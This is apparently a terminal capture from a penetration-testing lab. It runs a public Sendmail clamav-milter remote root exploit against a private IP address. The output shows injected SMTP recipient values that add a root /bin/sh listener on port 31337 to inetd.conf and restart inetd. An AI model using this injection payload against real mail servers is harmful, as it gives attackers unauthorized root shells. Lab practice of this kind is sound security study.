 └─# perl 4761.pl $target_ip
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.239.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Thu, 9 Feb 2023 16:00:20 -0500; (No UCE/UBE) logging access from: [192.168.45.5](FAIL)-[192.168.45.5]
250-localhost.localdomain Hello [192.168.45.5], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 319L0Kcr004235 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection
The connection has timed out
The server at 192.168.239.40 is taking too long to respond.